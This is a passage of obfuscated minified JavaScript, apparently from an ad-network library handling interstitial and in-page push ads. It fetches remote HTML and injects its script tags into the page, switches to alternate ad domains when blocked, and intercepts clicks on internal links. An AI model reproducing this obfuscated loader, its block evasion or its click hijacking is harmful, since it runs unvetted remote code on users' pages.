_0x1c7b2a=_0x372f37;_0x37dc07&&_0x2c31c9&&(this.#i[_0x1c7b2a(0x171b)](_0x1c7b2a(0x1485)+_0x1c7b2a(0x1079)+_0x1c7b2a(0x1c4)),this.#s[_0x1c7b2a(0x1485)+'e'](_0x1c7b2a(0xdfd),this.#t[_0x1c7b2a(0x3e3)])),_0x37dc07||(this.#i[_0x1c7b2a(0x171b)](_0x1c7b2a(0x1485)+_0x1c7b2a(0x73f)+_0x1c7b2a(0x14e7)),this.#s[_0x1c7b2a(0x1485)+'e'](_0x1c7b2a(0xc85),this.#t[_0x1c7b2a(0x3e3)],this.#R)),this.#i[_0x1c7b2a(0x171b)](_0x1c7b2a(0x1485)+_0x1c7b2a(0x1003)+'ck'),this.#s[_0x1c7b2a(0x1485)+'e'](_0x1c7b2a(0x95f),this.#t[_0x1c7b2a(0x3e3)],this.#R);}},'Interstitial':class{#c;#Ye;#Xe;#h;#Je;#u;#g;#m;#s;#f;#o;#i;#y=!0x1;#Be=!0x1;#t={};#b;#v=null;#w=0xc;#T=_0x372f37(0x7d3);#A=null;#et=!0x1;#tt='';#E=!0x1;#C;constructor(_0x355426){const _0xb71c6c=_0x372f37;this.#i=new _0x4543a1(_0xb71c6c(0x69e)+_0xb71c6c(0x6c3)+_0x355426[_0xb71c6c(0x3e3)]),this.#i[_0xb71c6c(0x171b)](_0xb71c6c(0x1c9)+_0xb71c6c(0x5cc)+_0xb71c6c(0x8b7),_0x355426),this.#c=_0x355426[_0xb71c6c(0x3e3)],this.#Xe=_0x355426[_0xb71c6c(0x1455)],this.#h=_0x355426[_0xb71c6c(0xc13)+_0xb71c6c(0xc78)],this.#Je=_0x355426[_0xb71c6c(0x537)+'Id'],this.#u=_0x355426[_0xb71c6c(0x392)+'ty'],this.#g=_0x355426[_0xb71c6c(0xf01)+_0xb71c6c(0x1153)],this.#m=_0x355426[_0xb71c6c(0x6cd)],this.#s=window[_0x355426[_0xb71c6c(0x11cd)+_0xb71c6c(0x11c1)]],this.#f=_0x355426[_0xb71c6c(0x102f)+_0xb71c6c(0x13b4)],this.#o=_0x355426[_0xb71c6c(0x867)+_0xb71c6c(0x12ce)],this.#Ye=_0x355426[_0xb71c6c(0xb7c)],this.#E=_0x355426[_0xb71c6c(0x46e)+_0xb71c6c(0xcb5)+_0xb71c6c(0x4a0)],this.#C=_0x355426[_0xb71c6c(0x49e)+_0xb71c6c(0x979)],_0x355426[_0xb71c6c(0x3a6)+_0xb71c6c(0x9a1)]&&(this.#T+=_0x355426[_0xb71c6c(0x3a6)+_0xb71c6c(0x9a1)]),this.#s[_0xb71c6c(0xe45)+_0xb71c6c(0x95e)](!0x1)[_0xb71c6c(0x121d)](_0xbab73d=>{this.#b=_0xbab73d,this.#ze();});}async #ze(){const _0x1cc803=_0x372f37,_0x4d0a9b=await this.#S();let _0x442671;try{_0x442671=await fetch(_0x4d0a9b);}catch(_0x3066b7){if(this.#i[_0x1cc803(0x1648)](_0x3066b7),this.#o&&!this.#s[_0x1cc803(0x9da)]())return this.#i[_0x1cc803(0x171b)](_0x1cc803(0x923)+_0x1cc803(0x1090)+_0x1cc803(0x424)+_0x1cc803(0x641)+_0x1cc803(0xb84)+'h'),this.#s[_0x1cc803(0x1b3)+_0x1cc803(0xafe)](),void this.#ze();}const _0x2abe89=_0x442671[_0x1cc803(0xdef)];return 0xcc===_0x2abe89||0xc8!==_0x2abe89&&0xca!==_0x2abe89?(this.#i[_0x1cc803(0x171b)]((0xcc===_0x2abe89?_0x1cc803(0x30e)+'ry':_0x1cc803(0x427)+_0x1cc803(0x7ee))+(_0x1cc803(0x599)+_0x1cc803(0x1070)+_0x1cc803(0x12f7))+this.#w+_0x1cc803(0xb44)),setTimeout(this.#ze[_0x1cc803(0xc65)](this),0x3e8*this.#w),void(this.#w<0x1c20&&(this.#w*=0x5))):(_0x442671=await _0x442671[_0x1cc803(0x748)](),_0x442671=_0x3fb894(_0x442671),this.#i[_0x1cc803(0x171b)](_0x1cc803(0xe61),_0x442671),this.#w=0xc,_0x442671['hp']&&this.#it(_0x442671['hp']),_0x442671['hs']&&this.#Ke(_0x442671['hs']),_0x442671[_0x1cc803(0x12f4)]?(this.#i[_0x1cc803(0x171b)](_0x1cc803(0x11e7)+_0x1cc803(0x1377)+_0x1cc803(0xc28)+'r\x20'+_0x442671[_0x1cc803(0x12f4)]+_0x1cc803(0xb44)),void setTimeout(this.#ze[_0x1cc803(0xc65)](this),0x3e8*_0x442671[_0x1cc803(0x12f4)])):_0x442671[_0x1cc803(0x4bd)]?(this.#i[_0x1cc803(0x171b)](_0x1cc803(0x167e)+_0x1cc803(0x15cf)+_0x1cc803(0xd0c)),void this.#rt(_0x442671[_0x1cc803(0x4bd)])):(this.#y?this.#v=_0x442671:(this.#i[_0x1cc803(0x171b)](_0x1cc803(0x1639)+_0x1cc803(0x56f)+_0x1cc803(0x76b)),this.#t={'moveTimerInsideButtonAfter':_0x442671[_0x1cc803(0x15e5)+_0x1cc803(0x86e)+_0x1cc803(0x124b)],'delay':_0x442671[_0x1cc803(0x411)],'refreshRate':_0x442671[_0x1cc803(0x102d)+'e'],'isOverlay':_0x442671[_0x1cc803(0x13c7)],'disableCountdown':_0x442671[_0x1cc803(0x2ec)+_0x1cc803(0x13fb)],'texts':_0x442671[_0x1cc803(0xafa)],'showOnInnerLinkClick':_0x442671[_0x1cc803(0x151d)+_0x1cc803(0x1164)]},this.#v=_0x442671[_0x1cc803(0xae0)],this.#A=new _0x30298e(this.#t,this.#n[_0x1cc803(0xc65)](this),this.#i,this.#s,this.#o)),this.#b&&(this.#v[_0x1cc803(0x4de)]+=this.#b,this.#v[_0x1cc803(0x431)]+=this.#b),0x4===this.#v[_0x1cc803(0x355)]&&this.#v[_0x1cc803(0x1049)]&&(this.#v[_0x1cc803(0x1049)]=_0x1cc803(0x1ed)+_0x1cc803(0x135e)+_0x1cc803(0x301)+_0x1cc803(0xd9e)+_0x1cc803(0x1215)+_0x1cc803(0x2f7)+_0x1cc803(0xa62)+_0x1cc803(0x673)+_0x1cc803(0x1c1)+this.#v[_0x1cc803(0x1049)]+(_0x1cc803(0x10bd)+_0x1cc803(0x10c5))),void(!this.#y&&this.#t[_0x1cc803(0x411)]>0x0?(this.#i[_0x1cc803(0x171b)](_0x1cc803(0xd43)+_0x1cc803(0xe6b)+_0x1cc803(0x1393)+this.#t[_0x1cc803(0x411)]+_0x1cc803(0xb44)),setTimeout(this.#x[_0x1cc803(0xc65)](this),0x3e8*this.#t[_0x1cc803(0x411)])):this.#x())));}#rt(_0x3b2ec8){const _0x384152=_0x372f37;this.#i[_0x384152(0x171b)](_0x384152(0xe40)+_0x384152(0x1068),_0x3b2ec8);const _0x357284=new DOMParser()[_0x384152(0xf25)+_0x384152(0x114e)](_0x3b2ec8,_0x384152(0x8bf))[_0x384152(0x13b3)+_0x384152(0x679)](_0x384152(0x14d0));if(!_0x357284)return void this.#i[_0x384152(0x1648)](_0x384152(0x170c)+_0x384152(0x7ab)+_0x384152(0x164b)+'on');this.#i[_0x384152(0x171b)](_0x384152(0xe40)+_0x384152(0x1078),_0x357284);const _0x18cd55=document[_0x384152(0xb0e)+_0x384152(0x5a0)](_0x384152(0x14d0));for(const _0x197582 of _0x357284[_0x384152(0x5d2)])_0x18cd55[_0x384152(0x7cd)+'te'](_0x197582[_0x384152(0x1307)],_0x197582[_0x384152(0x209)]);_0x18cd55[_0x384152(0x1340)]||(_0x18cd55[_0x384152(0x15c5)+'t']=_0x357284[_0x384152(0x15c5)+'t']),document[_0x384152(0x707)][_0x384152(0x664)+'d'](_0x18cd55);}#it(_0x4ae123){const _0x34e8c4=_0x372f37;this.#i[_0x34e8c4(0x171b)](_0x34e8c4(0x4b0),_0x4ae123);const _0x489eb6={'zoneId':_0x4ae123[_0x34e8c4(0xa0c)+'d'][_0x34e8c4(0x733)](),'linkedZoneId':_0x4ae123[_0x34e8c4(0x2ae)+_0x34e8c4(0x13a2)][_0x34e8c4(0x733)]()};_0x4ae123[_0x34e8c4(0x5d2)]&&(_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0xaaa)+'st']&&(_0x489eb6[_0x34e8c4(0xcd8)+_0x34e8c4(0x1391)+_0x34e8c4(0x147f)]=_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0xaaa)+'st'],_0x489eb6[_0x34e8c4(0x16c9)+_0x34e8c4(0x1151)+_0x34e8c4(0x109a)]=_0x34e8c4(0xa5d)===_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0x5f9)+_0x34e8c4(0x5da)]),_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0x1208)+'st']&&(_0x489eb6[_0x34e8c4(0x1225)+_0x34e8c4(0x8ae)]=_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0x1208)+'st'][_0x34e8c4(0xa90)]()[_0x34e8c4(0x11a8)](','),_0x489eb6[_0x34e8c4(0x16c9)+_0x34e8c4(0x13dc)+_0x34e8c4(0x621)]=_0x34e8c4(0xa5d)===_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0x1120)+_0x34e8c4(0x5da)])),this.#s[_0x34e8c4(0x817)](_0x489eb6);}#Ke(_0x2f74e6){const _0x85681e=_0x372f37;if(this.#Be)return void this.#i[_0x85681e(0x171b)](_0x85681e(0xf39)+_0x85681e(0xfcc));if(this.#Xe)return void this.#i[_0x85681e(0x171b)](_0x85681e(0xace)+_0x85681e(0x1258)+_0x85681e(0x138f));this.#Be=!0x0,this.#i[_0x85681e(0x171b)](_0x85681e(0x326)),this.#i[_0x85681e(0x171b)](_0x85681e(0xf83),_0x2f74e6);const _0x2b74f3={'zoneId':_0x2f74e6[_0x85681e(0x158a)+_0x85681e(0x13a2)][_0x85681e(0x733)](),'linkedZoneId':_0x2f74e6[_0x85681e(0x2ae)+_0x85681e(0x13a2)][_0x85681e(0x733)]()};this.#s[_0x85681e(0x120f)+_0x85681e(0x15dd)](_0x2b74f3);}#n(){const _0x2fb78c=_0x372f37;if(this.#t[_0x2fb78c(0x151d)+_0x2fb78c(0x1164)]&&this.#tt)return this.#i[_0x2fb78c(0x171b)](_0x2fb78c(0x562)+_0x2fb78c(0x2a5)+'nk'),void(window[_0x2fb78c(0x1a7)][_0x2fb78c(0x5c8)]=this.#tt);this.#et=!0x1,this.#t[_0x2fb78c(0x102d)+'e']>0x0?(this.#i[_0x2fb78c(0x171b)](_0x2fb78c(0x13ba)+'r\x20'+this.#t[_0x2fb78c(0x102d)+'e']+_0x2fb78c(0xb44)),setTimeout(()=>{this.#y=!0x0,this.#ze();},0x3e8*this.#t[_0x2fb78c(0x102d)+'e'])):this.#i[_0x2fb78c(0x171b)](_0x2fb78c(0xcb8)+_0x2fb78c(0xfd3));}#nt(){const _0x29a5cc=_0x372f37,_0x5d60bf=document[_0x29a5cc(0x13b3)+_0x29a5cc(0x111b)]('a'),_0xb05d99=new URL(_0x1cda06())[_0x29a5cc(0xdd9)],_0xdd42d2={};_0xdd42d2[_0x29a5cc(0xbae)]=!0x0;for(let _0x290f83=0x0;_0x290f83<_0x5d60bf[_0x29a5cc(0x93d)];_0x290f83++)_0x29a5cc(0x5c8)in _0x5d60bf[_0x290f83]&&new URL(_0x5d60bf[_0x290f83][_0x29a5cc(0x5c8)])[_0x29a5cc(0xdd9)]===_0xb05d99&&_0x5d60bf[_0x290f83][_0x29a5cc(0xf6e)+_0x29a5cc(0x6d6)](_0x29a5cc(0x95f),_0x1ba5a1=>{const _0xc53545=_0x29a5cc;_0x1ba5a1[_0xc53545(0x61a)+_0xc53545(0x1578)]?_0x1ba5a1[_0xc53545(0x61a)+_0xc53545(0x1578)]():_0x1ba5a1[_0xc53545(0x41a)+'le']=!0x0,_0x1ba5a1[_0xc53545(0x11f5)+_0xc53545(0x78a)]?_0x1ba5a1[_0xc53545(0x11f5)+_0xc53545(0x78a)]():_0x1ba5a1[_0xc53545(0xc23)+'e']=!0x1,this.#et||(this.#i[_0xc53545(0x171b)](_0xc53545(0x2c0)+_0xc53545(0x89f)+_0xc53545(0x502)+_0xc53545(0x8da)),this.#et=!0x0,this.#tt=_0x5d60bf[_0x290f83][_0xc53545(0x5c8)],this.#A[_0xc53545(0xa6d)](this.#v));},_0xdd42d2);}#x(){const _0x6b2df7=_0x372f37;this.#i[_0x6b2df7(0x171b)](_0x6b2df7(0xa6d)),this.#t[_0x6b2df7(0x151d)+_0x6b2df7(0x1164)]?(this.#i[_0x6b2df7(0x171b)](_0x6b2df7(0x4eb)+_0x6b2df7(0xc7a)+_0x6b2df7(0x647)+_0x6b2df7(0x1658)+_0x6b2df7(0xd35)+_0x6b2df7(0x1501)+_0x6b2df7(0xa86)),this.#nt()):this.#A[_0x6b2df7(0xa6d)](this.#v);}async #S(){const _0xb1aea=_0x372f37;let _0x40289b=window[_0xb1aea(0x1a7)][_0xb1aea(0x631)]+'//'+this.#f+(_0xb1aea(0x1118)+_0xb1aea(0xb42)+_0xb1aea(0xf2a));if(this.#o&&this.#s[_0xb1aea(0x9da)]()){const {adserverDomain:_0x14a549}=this.#o,_0x175c3d='/'+_0x3ad9ac(_0xb1aea(0x377)+_0xb1aea(0x669));_0x40289b=window[_0xb1aea(0x1a7)][_0xb1aea(0x631)]+'//'+_0x14a549+_0x175c3d;}_0x40289b+=_0xb1aea(0x529)+this.#c,this.#y&&(_0x40289b+=_0xb1aea(0x4c2)),this.#b&&(_0x40289b+=this.#b),_0x40289b=_0x40289b+(_0xb1aea(0x1204)+this.#s[_0xb1aea(0x459)+_0xb1aea(0xf1b)+'g']())+(_0xb1aea(0x14b1)+encodeURIComponent(this.#C))+(_0xb1aea(0x10ad)+encodeURIComponent(_0x1cda06()))+(_0xb1aea(0x7ec)+this.#T)+(_0xb1aea(0xc1e)+encodeURIComponent(_0x19adbb()));const _0x3a52b2=await this.#s[_0xb1aea(0xa4f)]();return null!==_0x3a52b2&&(_0x40289b+=_0xb1aea(0x15ed)+_0x3a52b2),this.#Ye&&(_0x40289b+=_0xb1aea(0x77b)+encodeURIComponent(this.#Ye)),this.#Xe&&(_0x40289b+=_0xb1aea(0x8a7)),this.#h&&(_0x40289b+=_0xb1aea(0x206)+this.#h),this.#Je&&(_0x40289b+=_0xb1aea(0x318)+this.#Je),this.#u&&(_0x40289b+=_0xb1aea(0x2b3)+this.#u),this.#o&&(_0x40289b+=_0xb1aea(0x11da)),this.#g&&(_0x40289b+=_0xb1aea(0x139b)),this.#m&&(_0x40289b+=_0xb1aea(0x9bc)+this.#m),this.#o&&this.#o[_0xb1aea(0x11ed)]&&(_0x40289b+=_0xb1aea(0xf1d)+this.#o[_0xb1aea(0x11ed)]),this.#s[_0xb1aea(0xab0)+'d']()&&(_0x40289b+=_0xb1aea(0xe25)),this.#o&&this.#s[_0xb1aea(0x9da)]()?(_0x40289b+=_0xb1aea(0x1059),_0x40289b+=_0xb1aea(0x65c),this.#i[_0xb1aea(0x171b)](_0xb1aea(0x107a)+_0x40289b),_0x2cf5db(_0x40289b)):(this.#i[_0xb1aea(0x171b)](_0xb1aea(0x107a)+_0x40289b),_0x40289b);}},'InPagePush':class{#t={};#i;#s;#b='';#st;#y=!0x1;#ot=!0x1;#Be=!0x1;#T=_0x372f37(0x7d3);#at=[];#lt=null;#Fe=0xa;#k=!0x1;constructor(_0x2752f6){const _0x307ece=_0x372f37;this.#i=new _0x4543a1(_0x307ece(0x13c2)+_0x2752f6[_0x307ece(0x3e3)]),this.#i[_0x307ece(0x171b)](_0x307ece(0x657)+_0x307ece(0xd39)+':',_0x2752f6),this.#t=_0x2752f6,this.#s=window[_0x2752f6[_0x307ece(0x11cd)+_0x307ece(0x11c1)]],customElements[_0x307ece(0xa83)](_0x307ece(0x9b7)+_0x307ece(0x6f0))||customElements[_0x307ece(0x37e)](_0x307ece(0x9b7)+_0x307ece(0x6f0),_0x28aafa),_0x2752f6[_0x307ece(0x3a6)+_0x307ece(0x9a1)]&&(this.#T+=_0x2752f6[_0x307ece(0x3a6)+_0x307ece(0x9a1)]),_0x50515c(window,_0x307ece(0x720),()=>{const _0x1dd6b2=_0x307ece;this.#at[_0x1dd6b2(0x637)](({htmlElement:_0x1eaf08})=>{const _0x55f274=_0x1dd6b2;_0x1eaf08&&_0x1eaf08[_0x55f274(0x720)]();});}),this.#s[_0x307ece(0xe45)+_0x307ece(0x95e)](!0x1)[_0x307ece(0x121d)](_0x21be52=>{this.#b=_0x21be52;})[_0x307ece(0x588)](()=>{const _0x2cd882=_0x307ece;setTimeout(()=>{this.#ze();},0x3e8*this.#t[_0x2cd882(0x411)]);});}async #S(){const _0x14c2a0=_0x372f37;let _0xe7a57d=window[_0x14c2a0(0x1a7)][_0x14c2a0(0x631)]+'//'+this.#t[_0x14c2a0(0x102f)+_0x14c2a0(0x13b4)]+(_0x14c2a0(0xa28)+_0x14c2a0(0x7a7));if(this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)]&&this.#s[_0x14c2a0(0x9da)]()){const {adserverDomain:_0x4beb76}=this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)],_0xd60950='/'+_0x3ad9ac(_0x14c2a0(0x377)+_0x14c2a0(0x669));_0xe7a57d=window[_0x14c2a0(0x1a7)][_0x14c2a0(0x631)]+'//'+_0x4beb76+_0xd60950;}_0xe7a57d+=_0x14c2a0(0x529)+this.#t[_0x14c2a0(0x3e3)]+_0x14c2a0(0x3a1),this.#st=_0x37dc07?this.#t[_0x14c2a0(0x286)+_0x14c2a0(0x102b)]:this.#t[_0x14c2a0(0x876)+_0x14c2a0(0x3ec)],_0xe7a57d+=_0x14c2a0(0x765)+this.#t[_0x14c2a0(0x12fa)]+_0x14c2a0(0x3fd)+this.#st,this.#t[_0x14c2a0(0x1455)]&&(_0xe7a57d+=_0x14c2a0(0x206)+this.#t[_0x14c2a0(0xc13)+_0x14c2a0(0xc78)]+_0x14c2a0(0x8a7)),this.#t[_0x14c2a0(0x392)+'ty']&&(_0xe7a57d+=_0x14c2a0(0x2b3)+this.#t[_0x14c2a0(0x392)+'ty']),this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)]&&(_0xe7a57d+=_0x14c2a0(0x11da)),this.#y&&(_0xe7a57d+=_0x14c2a0(0x4c2)),this.#t[_0x14c2a0(0xf01)+_0x14c2a0(0x1153)]&&(_0xe7a57d+=_0x14c2a0(0x139b)),this.#t[_0x14c2a0(0x537)+'Id']&&(_0xe7a57d+=_0x14c2a0(0x318)+this.#t[_0x14c2a0(0x537)+'Id']),this.#t[_0x14c2a0(0x6cd)]&&(_0xe7a57d+=_0x14c2a0(0x9bc)+this.#t[_0x14c2a0(0x6cd)]),this.#t[_0x14c2a0(0xb7c)]&&(_0xe7a57d+=_0x14c2a0(0x77b)+encodeURIComponent(this.#t[_0x14c2a0(0xb7c)])),this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)]&&this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)][_0x14c2a0(0x11ed)]&&(_0xe7a57d+=_0x14c2a0(0xf1d)+this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)][_0x14c2a0(0x11ed)]),this.#s[_0x14c2a0(0xab0)+'d']()&&(_0xe7a57d+=_0x14c2a0(0xe25)),_0xe7a57d=_0xe7a57d+(_0x14c2a0(0x1204)+this.#s[_0x14c2a0(0x459)+_0x14c2a0(0xf1b)+'g']())+(_0x14c2a0(0x14b1)+encodeURIComponent(this.#t[_0x14c2a0(0x49e)+_0x14c2a0(0x979)]))+(_0x14c2a0(0x10ad)+encodeURIComponent(_0x1cda06()))+(_0x14c2a0(0x7ec)+this.#T)+(_0x14c2a0(0xc1e)+encodeURIComponent(_0x19adbb()));const _0x48495c=await this.#s[_0x14c2a0(0xa4f)]();return null!==_0x48495c&&(_0xe7a57d+=_0x14c2a0(0x15ed)+_0x48495c),this.#b&&(_0xe7a57d+=this.#b),this.#lt&&(_0xe7a57d+=_0x14c2a0(0xb05)),this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)]&&this.#s[_0x14c2a0(0x9da)]()?(_0xe7a57d+=_0x14c2a0(0x1059),_0xe7a57d+=_0x14c2a0(0x1510),this.#i[_0x14c2a0(0x171b)](_0x14c2a0(0x107a)+_0xe7a57d),_0x2cf5db(_0xe7a57d)):(this.#i[_0x14c2a0(0x171b)](_0x14c2a0(0x107a)+_0xe7a57d),_0xe7a57d);}#ct(_0x3dd808){const _0x17f21e=_0x372f37;this.#i[_0x17f21e(0x171b)](_0x17f21e(0x13ba)+'r\x20'+_0x3dd808+_0x17f21e(0xb44)),setTimeout(this.#ze[_0x17f21e(0xc65)](this),0x3e8*_0x3dd808);}#dt(){const _0x1faa4c=_0x372f37;this.#t[_0x1faa4c(0x102d)+'e']>0x0&&this.#ct(this.#t[_0x1faa4c(0x102d)+'e']);}#We(){this.#Fe<0x4b0&&(this.#Fe*=0x2);}#je(){this.#Fe=0xa;}#ht(){this.#ct(this.#Fe),this.#We();}async #ze(){const _0x3a8d28=_0x372f37;if(this.#ut()>=this.#t[_0x3a8d28(0x12fa)]||document[_0x3a8d28(0x617)+_0x3a8d28(0xbc2)]||document[_0x3a8d28(0x15ce)+_0x3a8d28(0x126c)]||document[_0x3a8d28(0x391)+_0x3a8d28(0x141c)+_0x3a8d28(0x5a0)])return this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0xd9f)+_0x3a8d28(0x54b)+_0x3a8d28(0xc22)),void this.#dt();let _0x2e8fac,_0x2c4003;try{const _0x3a4ef8=await this.#S();if(_0x2e8fac=await fetch(_0x3a4ef8),!_0x2e8fac['ok'])throw new Error(_0x3a8d28(0x1053)+_0x3a8d28(0x3f7)+_0x2e8fac[_0x3a8d28(0xdef)]);}catch(_0x2b8313){return this.#i[_0x3a8d28(0x1648)](_0x2b8313),this.#t[_0x3a8d28(0x867)+_0x3a8d28(0x12ce)]&&!this.#k?(this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x14b2)+_0x3a8d28(0x4ef)+_0x3a8d28(0x14c9)+_0x3a8d28(0x393)+_0x3a8d28(0x722)),this.#k=!0x0,this.#s[_0x3a8d28(0x1b3)+_0x3a8d28(0xafe)](),void this.#ze()):this.#s[_0x3a8d28(0x9da)]()?void this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x14b2)+_0x3a8d28(0xd16)+_0x3a8d28(0xb1c)+_0x3a8d28(0x42b)):void this.#ht();}return 0xcc===_0x2e8fac[_0x3a8d28(0xdef)]?(this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x446)+_0x3a8d28(0x53b)),this.#y=!0x0,void this.#ht()):0xc8!==_0x2e8fac[_0x3a8d28(0xdef)]&&0xca!==_0x2e8fac[_0x3a8d28(0xdef)]?(this.#i[_0x3a8d28(0x1648)](_0x3a8d28(0x13b1)+_0x3a8d28(0x77e)+_0x2e8fac[_0x3a8d28(0xdef)]+(_0x3a8d28(0x91d)+_0x3a8d28(0x15a3))),void this.#ht()):(this.#y=!0x0,_0x2c4003=await _0x2e8fac[_0x3a8d28(0x748)](),_0x2c4003=_0x3fb894(_0x2c4003),this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x6db)+_0x3a8d28(0x1262),_0x2c4003),0xca===_0x2e8fac[_0x3a8d28(0xdef)]?(_0x2c4003['hp']&&this.#gt(_0x2c4003['hp']),_0x2c4003['hs']&&this.#Ke(_0x2c4003['hs']),_0x2c4003[_0x3a8d28(0x12f4)]?(this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x964)),void this.#ct(_0x2c4003[_0x3a8d28(0x12f4)])):void this.#ht()):(_0x2c4003['hp']&&this.#gt(_0x2c4003['hp']),_0x2c4003['hs']&&this.#Ke(_0x2c4003['hs']),_0x2c4003[_0x3a8d28(0x4bd)]?this.#rt(_0x2c4003[_0x3a8d28(0x4bd)])?void this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0xc48)+_0x3a8d28(0x1141)+_0x3a8d28(0xb52)):void this.#ht():(this.#je(),this.#t[_0x3a8d28(0x102d)+'e']=_0x2c4003['rr'],this.#b&&(_0x2c4003[_0x3a8d28(0x151b)+_0x3a8d28(0xa66)]&&(_0x2c4003[_0x3a8d28(0x151b)+_0x3a8d28(0xa66)]+=this.#b),_0x2c4003[_0x3a8d28(0xc86)]&&(_0x2c4003[_0x3a8d28(0xc86)]+=this.#b)),0x2===_0x2c4003[_0x3a8d28(0x355)]?this.#lt?this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x1e9)+_0x3a8d28(0x67b)+_0x3a8d28(0x28e)+'t'):this.#pt({'script':_0x2c4003[_0x3a8d28(0x14d0)]||'','link':_0x2c4003[_0x3a8d28(0xc86)],'impressionLink':_0x2c4003[_0x3a8d28(0x151b)+_0x3a8d28(0xa66)]||null}):(this.#at[_0x3a8d28(0x10ae)]({'title':_0x2c4003[_0x3a8d28(0x362)]||'','description':_0x2c4003[_0x3a8d28(0x36a)+'n']||'','icon':_0x2c4003[_0x3a8d28(0x8d0)]||_0x2c4003[_0x3a8d28(0x6be)],'link':_0x2c4003[_0x3a8d28(0xc86)],'impressionLink':_0x2c4003[_0x3a8d28(0x151b)+_0x3a8d28(0xa66)]||null}),this.#mt()),void this.#dt())));}#ut(){const _0x3e8033=_0x372f37;return this.#lt?this.#at[_0x3e8033(0x93d)]+0x1:this.#at[_0x3e8033(0x93d)];}#rt(_0x15b116){const _0x21d6e3=_0x372f37;this.#i[_0x21d6e3(0x171b)](_0x21d6e3(0xe40)+_0x21d6e3(0xf45)+_0x21d6e3(0x938),_0x15b116);const _0x2fee43=new DOMParser()[_0x21d6e3(0xf25)+_0x21d6e3(0x114e)](_0x15b116,_0x21d6e3(0x8bf))[_0x21d6e3(0x13b3)+_0x21d6e3(0x679)](_0x21d6e3(0x14d0));if(!_0x2fee43)return this.#i[_0x21d6e3(0x1648)](_0x21d6e3(0x170c)+_0x21d6e3(0x7ab)+_0x21d6e3(0x164b)+'on'),!0x1;this.#i[_0x21d6e3(0x171b)](_0x21d6e3(0xe40)+_0x21d6e3(0x1078),_0x2fee43);const _0x23a682=document[_0x21d6e3(0xb0e)+_0x21d6e3(0x5a0)](_0x21d6e3(0x14d0));for(const _0x41d4bd of _0x2fee43[_0x21d6e3(0x5d2)])_0x23a682[_0x21d6e3(0x7cd)+'te'](_0x41d4bd[_0x21d6e3(0x1307)],_0x41d4bd[_0x21d6e3(0x209)]);return _0x23a682[_0x21d6e3(0x1340)]||(_0x23a682[_0x21d6e3(0x15c5)+'t']=_0x2fee43[_0x21d6e3(0x15c5)+'t']),document[_0x21d6e3(0x707)][_0x21d6e3(0x664)+'d'](_0x23a682),!0x0;}#gt(_0x136be){const _0x42f369=_0x372f37;if(this.#ot)return void this.#i[_0x42f369(0x171b)](_0x42f369(0x16d8)+_0x42f369(0x10e1));if(this.#t[_0x42f369(0x1455)])return void this.#i[_0x42f369(0x171b)](_0x42f369(0x83f)+_0x42f369(0x1258)+_0x42f369(0x138f));this.#ot=!0x0,this.#i[_0x42f369(0x171b)](_0x42f369(0xd88)+_0x42f369(0x1612),_0x136be);const _0x26a97b={'zoneId':_0x136be[_0x42f369(0xa0c)+'d'][_0x42f369(0x733)](),'linkedZoneId':_0x136be[_0x42f369(0x2ae)+_0x42f369(0x13a2)][_0x42f369(0x733)](),'isHPop':!0x0};_0x136be[_0x42f369(0x5d2)]&&(_0x136be[_0x42f369(0x5d2)][_0x42f369(0xaaa)+'st']&&(_0x26a97b[_0x42f369(0xcd8)+_0x42f369(0x1391)+_0x42f369(0x147f)]=_0x136be[_0x42f369(0x5d2)][_0x42f369(0xaaa)+'st'],_0x26a97b[_0x42f369(0x16c9)+_0x42f369(0x1151)+_0x42f369(0x109a)]=_0x42f369(0xa5d)===_0x136be[_0x42f369(0x5d2)][_0x42f369(0x5f9)+_0x42f369(0x5da)]),_0x136be[_0x42f369(0x5d2)][_0x42f369(0x1208)+'st']&&(_0x26a97b[_0x42f369(0x1225)+_0x42f369(0x8ae)]=_0x136be[_0x42f369(0x5d2)][_0x42f369(0x1208)+'st'][_0x42f369(0xa90)]()[_0x42f369(0x11a8)](','),_0x26a97b[_0x42f369(0x16c9)+_0x42f369(0x13dc)+_0x42f369(0x621)]=_0x42f369(0xa5d)===_0x136be[_0x42f369(0x5d2)][_0x42f369(0x1120)+_0x42f369(0x5da)])),this.#s[_0x42f369(0x817)](_0x26a97b);}#Ke(_0x10a968){const _0x1c8e44=_0x372f37;if(this.#Be)return void this.#i[_0x1c8e44(0x171b)](_0x1c8e44(0xf39)+_0x1c8e44(0xfcc));if(this.#t[_0x1c8e44(0x1455)])return void this.#i[_0x1c8e44(0x171b)](_0x1c8e44(0xace)+_0x1c8e44(0x1258)+_0x1c8e44(0x138f));this.#Be=!0x0,this.#i[_0x1c8e44(0x171b)](_0x1c8e44(0x326)),this.#i[_0x1c8e44(0x171b)](_0x1c8e44(0xf83),_0x10a968);const _0x534e76={'zoneId':_0x10a968[_0x1c8e44(0x158a)+_0x1c8e44(0x13a2)][_0x1c8e44(0x733)](),'linkedZoneId':_0x10a968[_0x1c8e44(0x2ae)+_0x1c8e44(0x13a2)][_0x1c8e44(0x733)]()};this.#s[_0x1c8e44(0x120f)+_0x1c8e44(0x15dd)](_0x534e76);}#pt(_0x3b13f0){const _0x420b9e=_0x372f37;this.#lt=_0x3b13f0;const _0x1a3c40=new 